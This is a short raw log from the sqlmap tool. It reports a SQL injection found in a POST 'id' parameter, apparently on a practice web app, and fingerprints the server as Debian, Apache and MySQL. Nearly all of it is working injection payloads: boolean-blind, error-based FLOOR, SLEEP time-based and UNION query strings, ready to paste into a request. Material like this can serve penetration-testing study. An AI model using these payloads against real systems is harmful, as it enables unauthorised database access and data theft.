 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 196 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1 OR NOT 9466=9466#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 2741 FROM(SELECT COUNT(*),CONCAT(0x717a6b7a71,(SELECT (ELT(2741=2741,1))),0x7176767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a6b7a71,0x596d457a7a61474375455a666a6c4262456563536846756c464864576949414d6e4b6f6a65597777,0x7176767171)-- fAHi&Submit=Submit
---
[12:49:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0